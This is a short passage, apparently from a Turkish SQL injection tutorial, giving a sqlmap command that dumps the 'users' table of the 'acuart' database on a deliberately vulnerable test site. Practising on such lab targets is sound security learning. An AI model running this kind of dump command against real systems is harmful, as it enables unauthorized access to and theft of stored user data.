 Son olarak sqlmap -u “http://testphp.vulnweb.com/listproducts.php?cat=1” -D acuart -T users –dump komutu ile users tablosundaki verileri getirebiliriz.